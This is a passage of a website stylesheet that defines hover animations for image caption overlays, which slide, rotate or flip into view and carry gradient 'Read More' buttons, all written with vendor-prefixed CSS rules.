  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperAr:hover .ContentAr {
  visibility: visible; }

.ContentWrapperAr .ContentAr .Content {
  position: absolute;
  top: 5%;
  display: block;
  width: 100%; }

.ContentWrapperAr .ContentAr .Content h2 {
  font: bold 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 2px;
  text-align: center; }

.ContentWrapperAr .ContentAr .Content .ReadMore {
  margin: 8px auto;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  display: block;
  width: 80px; }

.ContentWrapperAr .ContentAr .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperK {
  overflow: visible !important; }

.ContentWrapperK img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperK:hover img {
  -webkit-transform: translateX(-20%);
  -moz-transform: translateX(-20%);
  -ms-transform: translateX(-20%);
  -o-transform: translateX(-20%);
  transform: translateX(-20%); }

.ContentWrapperK .ContentK {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperK:hover .ContentK {
  visibility: visible; }

.ContentWrapperK .ContentK .Content {
  display: block;
  width: 100%;
  position: relative; }

.ContentWrapperK .ContentK .Content ul {
  position: absolute;
  top: 0;
  right: 0; }

.ContentWrapperK .ContentK .Content ul li {
  margin: 14px 16px; }

.ContentWrapperK .ContentK .Content ul li a {
  font-size: 21px;
  color: #a9a9a9; }

.ContentWrapperCa img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCa:hover img {
  -webkit-transform: translateX(20%);
  -moz-transform: translateX(20%);
  -ms-transform: translateX(20%);
  -o-transform: translateX(20%);
  transform: translateX(20%); }

.ContentWrapperCa .ContentCa {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCa:hover .ContentCa {
  visibility: visible; }

.ContentWrapperCa .ContentCa .Content {
  display: block;
  width: 100%;
  position: relative; }

.ContentWrapperCa .ContentCa .Content ul {
  position: absolute;
  top: 0;
  left: 0; }

.ContentWrapperCa .ContentCa .Content ul li {
  margin: 5px; }

.ContentWrapperCa .ContentCa .Content ul li a {
  padding: 6px 9px; }

.ContentWrapperSc .ContentSc {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperSc:hover .ContentSc {
  visibility: visible;
  top: 0; }

.ContentWrapperSc .ContentSc .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperSc .ContentSc .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperSc .ContentSc .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperSc .ContentSc .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperSc .ContentSc .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperTi .ContentTi {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperTi:hover .ContentTi {
  visibility: visible;
  left: 0; }

.ContentWrapperTi .ContentTi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperTi .ContentTi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperTi .ContentTi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperTi .ContentTi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperTi .ContentTi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperV .ContentV {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperV:hover .ContentV {
  visibility: visible;
  right: 0; }

.ContentWrapperV .ContentV .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperV .ContentV .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperV .ContentV .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperV .ContentV .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperV .ContentV .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCr .ContentCr {
  position: absolute;
  background: #ffffff;
  visibility: hidden;
  width: 100%;
  height: 0;
  display: block;
  bottom: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCr:hover .ContentCr {
  visibility: visible;
  height: 100%;
  bottom: 0; }

.ContentWrapperCr .ContentCr .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperCr .ContentCr .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperCr .ContentCr .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperCr .ContentCr .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperCr .ContentCr .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperMn .ContentMn {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperMn:hover .ContentMn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperMn .ContentMn .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperMn .ContentMn .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperMn .ContentMn .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperMn .ContentMn .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperMn .ContentMn .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperFe .ContentFe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: 0;
  -webkit-transform-origin: top right;
  -moz-transform-origin: top right;
  -ms-transform-origin: top right;
  -o-transform-origin: top right;
  transform-origin: top right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperFe:hover .ContentFe {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperFe .ContentFe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperFe .ContentFe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperFe .ContentFe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperFe .ContentFe .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperFe .ContentFe .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCo .ContentCo {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCo:hover .ContentCo {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperCo .ContentCo .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperCo .ContentCo .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperCo .ContentCo .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperCo .ContentCo .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperCo .ContentCo .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperNi .ContentNi {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: 0;
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
  transform-origin: bottom right;
  -webkit-transform-style: preserve-3D;
  -moz-transform-style: preserve-3D;
  -ms-transform-style: preserve-3D;
  -o-transform-style: preserve-3D;
  transform-style: preserve-3D;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNi:hover .ContentNi {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg); }

.ContentWrapperNi .ContentNi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperNi .ContentNi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperNi .ContentNi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperNi .ContentNi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperNi .ContentNi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCu img {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCu:hover img {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
